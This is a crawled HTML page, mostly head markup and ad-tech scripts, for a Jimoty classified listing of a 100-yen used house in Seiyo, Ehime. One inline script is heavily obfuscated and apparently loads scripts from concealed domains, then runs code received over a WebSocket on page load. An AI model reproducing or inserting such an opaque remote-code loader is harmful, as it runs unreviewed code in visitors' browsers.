

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/ehime/est-buy/article-19sx0y?uiaid=mm-f-m-20240430-h-14-estate-row9
body_size: 132377
content:
<!DOCTYPE html>
<html lang='ja' prefix='og: http://ogp.me/ns#'>
<head>
<meta charset='UTF-8' />
<link crossorigin='' href='//cdn.jmty.jp' rel='preconnect' />


<title>【100円】愛媛県西予市三瓶町蔵貫中古戸建 (空家マッチング) 西予の中古（マンション/一戸建て）の不動産・住宅情報・無料掲載の掲示板｜ジモティー</title>
<meta content='width=1024' name='viewport' />
<meta content='【ジモティー】☆価格100円・物件所在地→愛媛県西予市三瓶町蔵貫・土地面積→299.74㎡※登記簿上面積で現況とは異なりますが、そのままのお引渡しとなりま… (空家マッチング) 西予の中古（マンション/一戸建て）の不動産・住宅情報・無料掲載の掲示板｜ジモティー' name='description' />
<meta content='西予,中古（マンション/一戸建て）,無料広告,無料掲載,不動産,住宅情報,参加者募集,掲示板,ジモティー' name='keywords' />
<meta content='【100円】愛媛県西予市三瓶町蔵貫中古戸建 (空家マッチング) 西予の中古（マンション/一戸建て）の不動産・住宅情報・無料掲載の掲示板｜ジモティー' property='og:title' />
<meta content='website' property='og:type' />
<meta content='【ジモティー】☆価格100円・物件所在地→愛媛県西予市三瓶町蔵貫・土地面積→299.74㎡※登記簿上面積で現況とは異なりますが、そのままのお引渡しとなりま… (空家マッチング) 西予の中古（マンション/一戸建て）の不動産・住宅情報・無料掲載の掲示板｜ジモティー' property='og:description' />
<meta content='https://jmty.jp/ehime/est-buy/article-19sx0y
' property='og:url' />
<meta content='https://cdn.jmty.jp/articles/images/662a0525f0a3c30e0f0438e3/slide___________2024-04-25_161849.jpg
' property='og:image' />
<meta content='ジモティー' property='og:site_name' />
<meta content='summary_large_image' name='twitter:card' />
<meta content='@jmty_jp' name='twitter:site' />
<meta content='jmty.jp' name='twitter:domain' />
<meta content='【ジモティー】☆価格100円・物件所在地→愛媛県西予市三瓶町蔵貫・土地面積→299.74㎡※登記簿上面積で現況とは異なりますが、そのままのお引渡しとなりま… (空家マッチング) 西予の中古（マンション/一戸建て）の不動産・住宅情報・無料掲載の掲示板｜ジモティー' name='twitter:description' />

<script src="https://cdn.jmty.jp/assets/application-f89ec6a910725974cc152595b610cf457dee620b68bf8baf19b029b9213dc4e8.js"></script>
<script async='' src='https://btloader.com/tag?o=6312775985397760&amp;upapi=true'></script>
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/pc_v2/application-213580d6c6623fd0f82616917affb2c0f6f7d88541e658ff26a1d2ac21d44c35.css" />
<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="waB6gdpv63lKp6leQvncnV5KogOFFzl5F1f+MhEK8WV++5yfF1PmsKV0pF6HF/PFYm1Res/ZQkKbycSeNcNgwg==" />
<script type='text/javascript'>
  //<![CDATA[
    dataLayer = [{
      'loginStatus' : 'false',
      'device' : 'pc',
      'httpStatus' : 200,
    }];
  //]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
    dataLayer.push({
      'articleClose': true,
    });
  //]]>
</script>


<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P5GTQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5GTQJ');</script>
<!-- End Google Tag Manager -->


<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/validate_error-e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855.css" />
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/jquery.lightbox-8cd9096f0e09b28175abb57f7c7507fb41a686d3b14bdeb76bd88bd1a005f531.css" />
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/verification_pop_up-ffac3bf669538dc02f562393415da00d17e30798d8e17393245caf86567752a7.css" />
<link rel="canonical" href="https://jmty.jp/ehime/est-buy/article-19sx0y" />
<link href="https://jmty.jp/s/ehime/est-buy/article-19sx0y" rel="alternate" type="text/html" media="only screen and (max-width: 640px)" />
<script src="https://cdn.jmty.jp/assets/articles/show-dd056b5018703a56a90710d74fa9702877e3aac2f239c3173cc354152725f3d4.js"></script>
<script src="https://cdn.jmty.jp/assets/favorites/article_show-709f0d214aed33962462e52bc0233711241deeb12fdbe690ea5e991460792bdb.js"></script>
<script src="https://cdn.jmty.jp/assets/articles/comment-80eef11c651a55c419d575137f3ce906b3254cdfc3f411e4009f35f49e3b8d26.js"></script>
<script async src="https://flux-cdn.com/client/jimoty/jimoty.min.js" type="text/javascript"></script>
<script type="text/javascript">
  window.pbjs = window.pbjs || {que: []};
</script>

<script data-cfasync="false">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script>
<script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script type="text/javascript">
  window.googletag = window.googletag || {cmd: []};
</script>

<script type="text/javascript">
  window.fluxtag = {
    readyBids: {
      prebid: false,
      amazon: false,
      google: false
    },
    failSafeTimeout: 3e3,
    isFn: function isFn(object) {
      var _t = 'Function';
      var toString = Object.prototype.toString;
      return toString.call(object) === '[object ' + _t + ']';
    },
    launchAdServer: function () {
      if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
        return;
      }
      fluxtag.requestAdServer();
    },
    requestAdServer: function () {
      if (!fluxtag.readyBids.google) {
        fluxtag.readyBids.google = true;
        googletag.cmd.push(function () {
          if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
            pbjs.que.push(function () {
              pbjs.setTargetingForGPTAsync();
            });
          }
          apstag.setDisplayBids();
          googletag.pubads().refresh();
        });
      }
    }
  };
</script>

<script type="text/javascript">
  setTimeout(function () {
    fluxtag.requestAdServer();
  }, fluxtag.failSafeTimeout);
</script>

<!-- Amazon header bidding -->
<script type='text/javascript'>
  !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498040218147-0',
        slotName: '/64554427/pc_jmty_20_detail_leftupper_300250',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-1',
        slotName: '/64554427/pc_jmty_21_detail_rightupper_300250',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-2',
        slotName: '/64554427/pc_detail_rightmiddle_14_300600',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600],[300, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-3',
        slotName: '/64554427/pc_jmty_23_detail_leftlower_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-4',
        slotName: '/64554427/pc_jmty_24_detail_right_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-5',
        slotName: '/64554427/pc_detail_rightheader_44_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-6',
        slotName: '/64554427/pc_jmty_26_detail_rightlower_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
</script>


<!-- DFP google ad -->
<script type='text/javascript'>
  function randomInt(min, max) {
    return Math.floor( Math.random() * (max + 1 - min) ) + min;
  }
  // Adomik randomizer for ad call key value targeting
  window.Adomik = window.Adomik || {};
  Adomik.randomAdGroup = function() {
    var rand = Math.random();
    switch (false) {
    case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
    case !(rand < 0.10): return "ad_bc";
    default: return "ad_opt";
    }
  };

  // DFP
  googletag.cmd.push(function() {
    const excludedAdUrls = [
      /articles\/new(?:\/.?)?/,
      /\/.+\/inquiry/,
      /articles\/.*\/purchases\/new/,
      /ec\/purchases\/.*\/settlements.*/,
      /ec\/purchases\/.+\/d_payment_requests/,
      /ec\/purchases\/.+\/convenience_payment_requests.*/,
      /ec\/purchases\/.+\/deferred_payment_requests.*/,
      /homes_inquiries\/new.*/,
      /\/.*\/est-hou\/article_.+\/contact/,
      /\/.*\/est-hou\/article_.+\/contact_confirm/,
      /\/.*\/est-hou\/article_.+\/contact_completion/,
      /web_mail\/posts.*/,
      /ec\/seller\/purchases.*/,
      /web_mail\/inquired_index.*/,
      /ec\/purchaser\/purchases.*/,
      /my\/articles\/comments.*/,
      /my\/evaluations\/new(?:\/.?)?/,
      /my.*/
    ]
    const currentUrl = window.location.pathname;;

    for (let i = 0; i < excludedAdUrls.length; i++) {
      if (excludedAdUrls[i].test(currentUrl)) {
        return;
      }
    }

    var adH = (new Date).getUTCHours();

    googletag.defineSlot('/64554427/pc_jmty_20_詳細_左上_300250', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_21_詳細_右上_300250', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-1').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_DETAIL_300x600_rightmiddle_14', [[120, 240], [236, 600], [120, 600], [160, 600],[300, 600]], 'div-gpt-ad-1498040218147-2').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_23_詳細_左下_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-3').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_24_詳細_右_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-4').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_DETAIL_300x250_rightheader_44', [300, 250], 'div-gpt-ad-1498040218147-5').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_26_詳細_右下_300250', [300, 250], 'div-gpt-ad-1498040218147-6').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());

    googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
    googletag.pubads().enableSingleRequest();
    googletag.pubads().setTargeting('category', ['est']);
    if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
      googletag.pubads().setTargeting('offerwall_thanks', ['1']);
    }
    googletag.pubads().disableInitialLoad();
    googletag.enableServices();

    // Flux Prebidの読み込みを待つ
    (function waitForFluxPrebid() {
      var maxWaitMs = 3000;
      var checkIntervalMs = 100;
      var startTime = Date.now();

      var checkInterval = setInterval(function() {
        var elapsedMs = Date.now() - startTime;

        // Flux Prebidが利用可能かチェック
        if (
          window.pbFlux &&
          window.pbFlux.prebidBidder &&
          fluxtag.isFn(window.pbFlux.prebidBidder)
        ) {
          clearInterval(checkInterval);
          pbjs.que.push(function() {
            window.pbFlux.prebidBidder();
          });
          return;
        }

        // タイムアウト時
        if (elapsedMs >= maxWaitMs) {
          clearInterval(checkInterval);
          fluxtag.readyBids.prebid = true;
          fluxtag.launchAdServer();
        }
      }, checkIntervalMs);
    })();
  });
</script>


</head>

<body id='body'>
<div id='white_canvas'>
<div class='p-header' id='header'>
<div class='l-container-main l-container-header u-flex-container u-flex-align-center'>
<div class='p-header-h1-component u-flex-expanded-simple u-flex-container'>
<div class='u-size-xs'>
【100円】愛媛県西予市三瓶町蔵貫　中古戸建
</div>
<div class='p-header-h1-supplement'>
☆価格　100円

・物... 不動産

</div>
</div>
<div class='u-flex-container u-flex-justify-end u-flex-align-center'>
<div class='u-size-xxs u-margin-s-lr'>
<a class='c-link-gray' href='https://jmty.jp/'>地元の掲示板 ジモティー</a>
</div>
<div class='u-flex-container u-flex-align-center u-size-xs'>
<a target="_blank" class="u-margin-m-l" href="https://jmty.jp/about/what_is_jmty">初めての方へ</a>
<a target="_self" rel="nofollow" class="u-margin-l-l u-font-bold u-size-s" href="https://jmty.jp/users/sign_in">ログイン</a>
<div class='p-header-regist-button u-size-s u-margin-m-l'>
<a target="_self" rel="nofollow" class="c-button-secondary u-padding-s" href="https://jmty.jp/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts">会員登録</a>
</div>
</div>
</div>
</div>
</div>

<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column u-margin-s-tb'>
<div class='u-flex-container u-flex-justify-between u-flex-align-center u-margin-s-tb'>
<div class='u-flex-container u-flex-align-center'>
<a href="https://jmty.jp/"><img alt="ジモティー" class="p-header-logo" src="https://cdn.jmty.jp/assets/jmty/logo-b187a727a5ec727a64a23a0e8be82035111bb487d89aac8920e79a6252d8884c.svg" /></a>
<div class='u-margin-s-l'>
<div class='u-font-bold u-size-l'>
愛媛版
</div>
<div class='u-font-bold u-size-s'>
<a rel="nofollow" href="https://jmty.jp/select#prefectures_list">都道府県選択
</a></div>
</div>
</div>
<div class='u-margin-xl-l'>
<a rel="nofollow" class="c-button-primary p-header-post-button u-size-m outbound_link_tracking gtm_pc_post gtm_pc_post_from_detail_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D7%26prefecture_id%3D38">投稿画面へ(無料)
</a></div>
</div>
</div>
<div class='p-header-bottom-border' style=''>
<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column'>
</div>
</div>

<div class='l-container-main' id='main'>
